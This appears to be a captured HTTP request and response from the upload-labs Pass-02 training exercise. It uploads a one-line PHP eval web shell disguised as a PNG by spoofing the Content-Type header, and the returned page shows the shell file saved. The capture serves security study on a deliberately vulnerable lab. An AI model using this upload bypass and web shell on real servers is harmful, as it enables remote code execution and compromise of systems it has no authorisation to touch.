 Request
Raw Params Headers Hex
POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: www.upload-labs.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.upload-labs.com/upload-labs/Pass-02/index.php
Content-Type: multipart/form-data;
boundary=---------------------------31740744501244206001534707768
Content-Length: 379
Origin: http://www.upload-labs.com
DNT: 1
Connection: close
Cookie: pass=02
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
-----------------------------31740744501244206001534707768
Content-Disposition: form-data; name="upload_file"; filename="hqxx.php"
Content-Type: image/png
<?php
@eval($_POST['hqxx']);
?>
-----------------------------31740744501244206001534707768
Content-Disposition: form-data; name="submit"
上传
-----------------------------31740744501244206001534707768--
Response
Raw Headers Hex HTML Render
<li><a href="/upload-labs/Pass-15/index.php">Pass-15</a></li>
<li><a href="/upload-labs/Pass-16/index.php">Pass-16</a></li>
<li><a href="/upload-labs/Pass-17/index.php">Pass-17</a></li>
<li><a href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/hqxx.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>